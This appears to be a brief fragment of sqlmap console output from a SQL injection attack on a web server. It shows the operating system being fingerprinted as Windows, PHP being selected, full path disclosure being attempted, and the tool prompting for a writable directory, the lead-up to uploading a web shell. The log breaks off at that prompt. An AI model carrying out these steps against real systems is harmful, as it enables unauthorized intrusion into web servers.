 [19:03:16] [INFO] fingerprinting the back-end DBMS operating system
[19:03:16] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] Y
[19:04:58] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search